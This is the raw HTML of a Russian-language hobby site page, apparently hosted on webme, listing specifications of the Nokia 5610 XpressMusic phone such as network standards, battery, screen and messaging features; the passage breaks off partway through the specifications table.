

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://supermobila.ru.gg/Nokia-5610-Expres-Musik.htm
body_size: 6582
content:
    <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	        <script type="text/javascript">
        var dateTimeOffset = new Date().getTimezoneOffset();
        
        function getElementsByClassNameLocalTimeWrapper() {
            return document.getElementsByClassName("localtime");
        }
        
        (function () {
            var onload = function () {
                var elementArray = new Array();
                
                if (document.getElementsByClassName) {
                    elementArray = getElementsByClassNameLocalTimeWrapper();
                } else {
                    var re = new RegExp('(^| )localtime( |$)');
                    var els = document.getElementsByTagName("*");
                    for (var i=0,j=els.length; i<j; i++) {
                        if (re.test(els[i].className))
                            elementArray.push(els[i]);
                    }
                }
                
                for (var i = 0; i < elementArray.length; i++) {    
                    var timeLocal = new Date(parseInt(elementArray[i].getAttribute("data-timestamp")));
                    var hour = timeLocal.getHours();
                    var ap = "am";
                    if (hour > 11) {
                        ap = "pm";
                    }
                    else if (hour > 12) {
                        hour = hour - 12;
                    }
                    
                    var string = elementArray[i].getAttribute("data-template");
                    string = string.replace("[Y]", timeLocal.getFullYear());
                    string = string.replace("[m]", ('0' + (timeLocal.getMonth() + 1)).slice(-2));
                    string = string.replace("[d]", ('0' + timeLocal.getDate()).slice(-2));
                    string = string.replace("[H]", ('0' + timeLocal.getHours()).slice(-2));
                    string = string.replace("[g]", ('0' + hour).slice(-2));
                    string = string.replace("[i]", ('0' + timeLocal.getMinutes()).slice(-2));
                    string = string.replace("[s]", ('0' + timeLocal.getSeconds()).slice(-2));
                    string = string.replace("[a]", ap);
                    elementArray[i].childNodes[0].nodeValue = string;
                }
            };
            
            if (window.addEventListener)
                window.addEventListener("DOMContentLoaded", onload);
            else if (window.attachEvent)
                window.attachEvent("onload", onload);
        })();
        </script><link rel="canonical" href="https://supermobila.ru.gg/Nokia-5610-Expres-Musik.htm" />
<link rel="icon" href="https://wtheme.webme.com/img/main/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" type="image/x-icon" href="https://wtheme.webme.com/img/main/favicon.ico" />
<link type="image/x-icon" href="https://wtheme.webme.com/img/main/favicon.ico" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon.png" rel="apple-touch-icon" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<meta name="description" content="&#1040;&#1085;&#1090;&#1080;&#1074;&#1080;&#1088;&#1091;&#1089; &#1076;&#1083;&#1103; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1086;&#1074;
 Nokia 7500 Prism 
   Nokia 5610 Expres Musik 
 &#1050;&#1072;&#1088;&#1090;&#1080;&#1085;&#1082;&#1080;

&#1042;&#1080;&#1076;&#1077;&#1086;" />
<meta name="keywords" content=" 
&#1040;&#1085;&#1090;&#1080;&#1074;&#1080;&#1088;&#1091;&#1089; &#1076;&#1083;&#1103; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1086;&#1074;
 Nokia 7500 Prism  
  Nokia 5610 Expres Musik 

 &#1050;&#1072;&#1088;&#1090;&#1080;&#1085;&#1082;&#1080;
&#1042;&#1080;&#1076;&#1077;&#1086;
" />
<meta name="author" content="&#1057;&#1090;&#1072;&#1085;&#1080;&#1089;&#1083;&#1072;&#1074;" />
<meta name="robots" content="index,follow" />
<meta property="og:title" content=". - Nokia 5610 Expres Musik" />
<meta property="og:image" content="https://theme.webme.com/designs/red/screen.jpg" />
<script>
    function WebmeLoadAdsScript() {

    }
</script><script>
    document.addEventListener('DOMContentLoaded', function() {
        WebmeLoadAdsScript();
        window.dispatchEvent(new Event('CookieScriptNone'));
    });
</script>	<title>. - Nokia 5610 Expres Musik</title>
	<style type="text/css">
	<!--
		body {
			background-color: #4a0001;
		}
		a {
			color: black;
			text-decoration: none;
		}
		.Stil1 {color: #999999}
		.Stil2 {
			color: #FFFFFF;
			font-weight: bold;
		}
		.Stil3 {
			font-family: impact;
			color: #FFFFFF;
		}
		.Stil4 {font-size: 36px}
		.shoutbox {
			overflow: auto;
			height: 300px;
			width: 200px;
		}
		.rednav {
			font-family: Tahoma, arial, helvetica, serif;
			font-size: 13px;
		}
		.redcontent,TD {
			font-family: Tahoma, arial, helvetica, serif;
			font-size: 12px;
		}
		.edit_rechts_bg, .edit_rechts_header, .edit_rechts_header2 {
		  background-repeat: repeat-y;
		}
			//-->
	</style>
</head>
<body topmargin="0" bottommargin="0" rightmargin="0" leftmargin="0" background="//img.webme.com/pic/s/supermobila/ww.gif">
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td height="178" colspan="3" background="//img.webme.com/pic/s/supermobila/a.gif" class="edit_header">
			<table width="100%"	border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td class="edit_header_sub_1" width="5%">&nbsp;</td>
					<td class="edit_header_sub_2" width="95%" height="125">&nbsp;</td>
				</tr>
				<tr>
					<td class="edit_header_sub_3" >&nbsp;</td>
					<td class="Stil3"></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td width="23" background="//theme.webme.com/designs/red/images/links.gif" class="edit_links_bg"></td>
		<td width="955" align="left" valign="top" background="//theme.webme.com/designs/red/images/main_bg.gif" class="edit_main_bg">
			<table width="955" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="3" class="edit_page_main_top"></td>
					<td width="206" align="left" valign="top" background="//theme.webme.com/designs/red/images/page_main_bg.gif" class="edit_page_main_bg">
						<table width="206" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="10" colspan="2" class="edit_links_bg_unten"></td>
							</tr>
							<tr>
								<td class="edit_links_navi_left_spacer" width="4"></td>
								<td class="edit_links_navi_container" width="202">
									<table width="100%"	border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td class="edit_navi_top"><img src="//theme.webme.com/designs/red/images/navi_top.gif" width="202" height="4"></td>
										</tr>
										<tr>
											<td height="120" align="left" valign="top" background="//theme.webme.com/designs/red/images/navi_bg.gif" class="edit_navi_bg">
												<table width="100%" border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td background="//theme.webme.com/designs/red/images/navhead.gif" height=23 style="padding-left:10px;color:white;" class="edit_navhead"></td>
													</tr>
													<tr>
														<td height="4" class="edit_nav_klein"></td>
													</tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231043%3B%26%231083%3B%26%231072%3B%26%231074%3B%26%231085%3B%26%231072%3B%26%231103%3B.htm" class="rednav">&#1043;&#1083;&#1072;&#1074;&#1085;&#1072;&#1103;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231043%3B%26%231086%3B%26%231089%3B%26%231090%3B%26%231077%3B%26%231074%3B%26%231072%3B%26%231103%3B-%26%231082%3B%26%231085%3B%26%231080%3B%26%231075%3B%26%231072%3B.htm" class="rednav">&#1043;&#1086;&#1089;&#1090;&#1077;&#1074;&#1072;&#1103; &#1082;&#1085;&#1080;&#1075;&#1072;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231050%3B%26%231086%3B%26%231085%3B%26%231090%3B%26%231072%3B%26%231082%3B%26%231090%3B.htm" class="rednav">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231042%3B%26%231080%3B%26%231076%3B%26%231077%3B%26%231086%3B.htm" class="rednav">&#1042;&#1080;&#1076;&#1077;&#1086;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231060%3B%26%231086%3B%26%231088%3B%26%231091%3B%26%231084%3B/index.htm" class="rednav">&#1060;&#1086;&#1088;&#1091;&#1084;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231054%3B%26%231087%3B%26%231088%3B%26%231086%3B%26%231089%3B.htm" class="rednav">&#1054;&#1087;&#1088;&#1086;&#1089;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231050%3B%26%231072%3B%26%231088%3B%26%231090%3B%26%231080%3B%26%231085%3B%26%231082%3B%26%231080%3B/index.htm" class="rednav">&#1050;&#1072;&#1088;&#1090;&#1080;&#1085;&#1082;&#1080;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231040%3B%26%231085%3B%26%231090%3B%26%231080%3B%26%231074%3B%26%231080%3B%26%231088%3B%26%231091%3B%26%231089%3B-%26%231076%3B%26%231083%3B%26%231103%3B-%26%231090%3B%26%231077%3B%26%231083%3B%26%231077%3B%26%231092%3B%26%231086%3B%26%231085%3B%26%231086%3B%26%231074%3B.htm" class="rednav">&#1040;&#1085;&#1090;&#1080;&#1074;&#1080;&#1088;&#1091;&#1089; &#1076;&#1083;&#1103; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1086;&#1074;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Nokia-7500-Prism.htm" class="rednav">Nokia 7500 Prism</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Nokia-5610-Expres-Musik.htm" class="rednav">Nokia 5610 Expres Musik</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231054%3B%26%231073%3B%26%231084%3B%26%231077%3B%26%231085%3B-%26%231073%3B%26%231072%3B%26%231085%3B%26%231085%3B%26%231077%3B%26%231088%3B%26%231072%3B%26%231084%3B%26%231080%3B.htm" class="rednav">&#1054;&#1073;&#1084;&#1077;&#1085; &#1073;&#1072;&#1085;&#1085;&#1077;&#1088;&#1072;&#1084;&#1080;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231044%3B%26%231088%3B%26%231091%3B%26%231079%3B%26%231103%3B-%26%231089%3B%26%231072%3B%26%231081%3B%26%231090%3B%26%231072%3B.htm" class="rednav">&#1044;&#1088;&#1091;&#1079;&#1103; &#1089;&#1072;&#1081;&#1090;&#1072;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/%26%231058%3B%26%231054%3B%26%231055%3B_%26%231089%3B%26%231087%3B%26%231080%3B%26%231089%3B%26%231086%3B%26%231082%3B.htm" class="rednav">&#1058;&#1054;&#1055;-&#1089;&#1087;&#1080;&#1089;&#1086;&#1082;</a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="nav_mini"><img src="//theme.webme.com/designs/red/images/navi_bottom.gif" width="202" height="4"></td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
					<td width="522" align="left" valign="top" background="//theme.webme.com/designs/red/images/page_main_bg.gif" class="edit_page_main2">
						<table width="100%"	border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td class="content_over"><img src="//theme.webme.com/designs/red/images/cont_top.gif" width="522" height="11"></td>
							</tr>
							<tr>
								<td background="//theme.webme.com/designs/red/images/cont_bg.gif" class="edit_content_bg">
									<table width="100%" border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td height="37" background="//theme.webme.com/designs/red/images/cont_head_bg.gif" class="edit_content_header">
												<table width="100%"	border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="Stil2_left" width="3%" height="37">&nbsp;</td>
														<td class="edit_Stil2_right" width="97%"><span class="Stil2">Nokia 5610 Expres Musik</span></td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="cont" style="padding-left:15px;" height=300 valign="TOP">
												<div style="width: 510px; overflow: auto; ">
													<TABLE width="480" height="100%">
														<TR>
															<TD><font color="#0000ff"><span style="font-weight: bold"><font color="#0000ff"><span><font color="#0000ff"><span class="Title"><font color="#0000ff"><span style="font-weight: bold"><font color="#0000ff"><span><font color="#0000ff">Nokia 5610 XpressMusic</font></span></font></span></font></span></font></span><br />
<img alt="" src="https://img.webme.com/pic/s/supermobila/nokia_5610_xpressmusic_2.jpg" /><br />
<br />
<table id="compare_table">
    <tbody>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1054;&#1089;&#1085;&#1086;&#1074;&#1085;&#1099;&#1077; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1057;&#1090;&#1072;&#1085;&#1076;&#1072;&#1088;&#1090;</td>
            <td>GSM 850/900/1800/1900, UMTS</td>
        </tr>
        <tr>
            <td class="title">&#1056;&#1072;&#1079;&#1084;&#1077;&#1088;&#1099;</td>
            <td>98.5&times;48.5&times;17 &nbsp;&#1084;&#1084;.</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1077;&#1089;</td>
            <td>111 &nbsp;&#1075;&#1088;.</td>
        </tr>
        <tr>
            <td class="title">&#1060;&#1086;&#1088;&#1084; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;</td>
            <td>&#1057;&#1083;&#1072;&#1081;&#1076;&#1077;&#1088;</td>
        </tr>
        <tr>
            <td class="title">&#1040;&#1085;&#1090;&#1077;&#1085;&#1085;&#1072;</td>
            <td>&#1074;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1085;&#1072;&#1103;</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1055;&#1080;&#1090;&#1072;&#1085;&#1080;&#1077; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1058;&#1080;&#1087; &#1072;&#1082;&#1082;&#1091;&#1084;&#1091;&#1083;&#1103;&#1090;&#1086;&#1088;&#1072;</td>
            <td>Li-Ion</td>
        </tr>
        <tr>
            <td class="title">&#1045;&#1084;&#1082;&#1086;&#1089;&#1090;&#1100; &#1072;&#1082;&#1082;&#1091;&#1084;&#1091;&#1083;&#1103;&#1090;&#1086;&#1088;&#1072;</td>
            <td>900 &nbsp;&#1084;&#1040;&#1095;.</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088;&#1072;</td>
            <td>6 &nbsp;&#1095;.</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1088;&#1077;&#1084;&#1103; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1103;</td>
            <td>320 &nbsp;&#1095;.</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1088;&#1077;&#1084;&#1103; &#1076;&#1086; &#1087;&#1086;&#1083;&#1085;&#1086;&#1081; &#1079;&#1072;&#1088;&#1103;&#1076;&#1082;&#1080;</td>
            <td>2 &nbsp;&#1095;.</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1069;&#1082;&#1088;&#1072;&#1085; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1058;&#1080;&#1087; &#1101;&#1082;&#1088;&#1072;&#1085;&#1072;</td>
            <td>TFT <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; TFT?" href="http://technoportal.ua/goodies/glossary/70.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; TFT?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; TFT?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
        </tr>
        <tr>
            <td class="title">&#1056;&#1072;&#1079;&#1084;&#1077;&#1088; &#1101;&#1082;&#1088;&#1072;&#1085;&#1072;</td>
            <td>240&times;320 &nbsp;&#1087;&#1080;&#1082;&#1089;&#1077;&#1083;&#1077;&#1081;</td>
        </tr>
        <tr>
            <td class="title">&#1050;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1094;&#1074;&#1077;&#1090;&#1086;&#1074;</td>
            <td>16777216</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1052;&#1077;&#1083;&#1086;&#1076;&#1080;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1058;&#1080;&#1087; &#1084;&#1077;&#1083;&#1086;&#1076;&#1080;&#1081;</td>
            <td>mp3-&#1084;&#1077;&#1083;&#1086;&#1076;&#1080;&#1080;</td>
        </tr>
        <tr>
            <td class="title">&#1050;&#1086;&#1083;-&#1074;&#1086; &#1075;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;</td>
            <td>64</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1080;&#1073;&#1088;&#1086;&#1079;&#1074;&#1086;&#1085;&#1086;&#1082;</td>
            <td class="yes">+</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1043;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;&#1099;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1043;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;&#1086;&#1077; &#1091;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1044;&#1080;&#1082;&#1090;&#1086;&#1092;&#1086;&#1085;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1043;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1085;&#1072;&#1073;&#1086;&#1088;</td>
            <td class="yes">+</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1040;&#1076;&#1088;&#1077;&#1089;&#1085;&#1072;&#1103; &#1082;&#1085;&#1080;&#1075;&#1072; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1040;&#1076;&#1088;&#1077;&#1089;&#1085;&#1072;&#1103; &#1082;&#1085;&#1080;&#1075;&#1072; &#1085;&#1072;</td>
            <td>2000 &nbsp;&#1085;&#1086;&#1084;&#1077;&#1088;&#1086;&#1074;</td>
        </tr>
        <tr>
            <td class="title">&#1043;&#1088;&#1091;&#1087;&#1087;&#1099; &#1072;&#1073;&#1086;&#1085;&#1077;&#1085;&#1090;&#1086;&#1074;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1060;&#1086;&#1090;&#1086; &#1080;&#1076;&#1077;&#1085;&#1090;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1080;&#1076;&#1077;&#1086; &#1080;&#1076;&#1077;&#1085;&#1090;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103;</td>
            <td class="yes">+</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1055;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1054;&#1088;&#1075;&#1072;&#1085;&#1072;&#1081;&#1079;&#1077;&#1088;</td>
            <td>&#1063;&#1072;&#1089;&#1099;<br />
            &#1050;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1100;<br />
            &#1041;&#1091;&#1076;&#1080;&#1083;&#1100;&#1085;&#1080;&#1082;<br />
            &#1052;&#1080;&#1088;&#1086;&#1074;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103;<br />
            &#1050;&#1072;&#1083;&#1100;&#1082;&#1091;&#1083;&#1103;&#1090;&#1086;&#1088;<br />
            &#1050;&#1086;&#1085;&#1074;&#1077;&#1088;&#1090;&#1077;&#1088;<br />
            &#1058;&#1072;&#1081;&#1084;&#1077;&#1088;<br />
            &#1057;&#1077;&#1082;&#1091;&#1085;&#1076;&#1086;&#1084;&#1077;&#1088;<br />
            &#1054;&#1088;&#1075;&#1072;&#1085;&#1072;&#1081;&#1079;&#1077;&#1088;</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1050;&#1086;&#1084;&#1084;&#1091;&#1085;&#1080;&#1082;&#1072;&#1094;&#1080;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">SMS <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; SMS?" href="http://technoportal.ua/goodies/glossary/65.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; SMS?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; SMS?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">T9 <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; T9?" href="http://technoportal.ua/goodies/glossary/47.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; T9?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; T9?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">MMS <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MMS?" href="http://technoportal.ua/goodies/glossary/56.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MMS?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MMS?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">WAP <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; WAP?" href="http://technoportal.ua/goodies/glossary/78.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; WAP?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; WAP?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">GPRS <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; GPRS?" href="http://technoportal.ua/goodies/glossary/15.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; GPRS?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; GPRS?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">EDGE <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; EDGE?" href="http://technoportal.ua/goodies/glossary/17.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; EDGE?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; EDGE?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">HSCSD <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; HSCSD?" href="http://technoportal.ua/goodies/glossary/31.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; HSCSD?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; HSCSD?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">E-mail &#1082;&#1083;&#1080;&#1077;&#1085;&#1090;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
